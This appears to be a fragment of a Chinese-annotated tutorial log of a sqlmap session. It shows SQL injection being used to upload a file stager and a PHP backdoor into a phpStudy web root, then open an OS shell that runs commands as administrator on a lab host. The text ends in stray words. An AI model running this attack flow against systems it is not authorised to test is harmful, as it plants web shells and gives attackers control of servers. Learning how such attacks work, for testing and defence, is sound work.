 which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4 设置网站使用的脚本
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] Y 是否让 sqlmap 自动去查找网站根路径
[18:39:37] [WARNING] unable to automatically retrieve the web server document root 路径查找失败
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:\phpstudy_2016\WWW\ 手动输入网站路径
[18:39:58] [WARNING] unable to automatically parse any web server path
[18:39:58] [INFO] trying to upload the file stager on 'C:/phpstudy_2016/WWW/' via LIMIT 'LINES TERMINATED BY' method
[18:39:59] [WARNING] reflective value(s) found and filtering out
[18:39:59] [INFO] the file stager has been successfully uploaded on 'C:/phpstudy_2016/WWW/' - http://10.4.7.142:80/tmpumxof.php
[18:39:59] [INFO] the backdoor has been successfully uploaded on 'C:/phpstudy_2016/WWW/' - http://10.4.7.142:80/tmpbskxw.php
[18:39:59] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
'id' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'win-37qpun7no81\administrator'
os-shell>
KALI LINUX
you are able to hear"